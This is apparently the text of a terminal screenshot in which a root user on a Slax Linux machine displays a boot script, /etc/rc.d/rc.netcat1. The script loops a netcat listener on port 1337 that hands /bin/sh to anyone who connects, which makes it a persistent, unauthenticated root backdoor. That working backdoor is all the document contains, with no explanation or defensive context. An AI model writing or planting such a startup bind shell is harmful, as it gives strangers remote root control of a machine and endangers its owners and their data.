 Shell - Konsole
root@slax:~#
root@slax:~# more /etc/rc.d/rc.netcat1
#!/bin/sh
mkdir /tmp/netcat
while true ; do
   cd /tmp/netcat | nc -l -p 1337 -e /bin/sh
done
root@slax:~#
root@slax:~#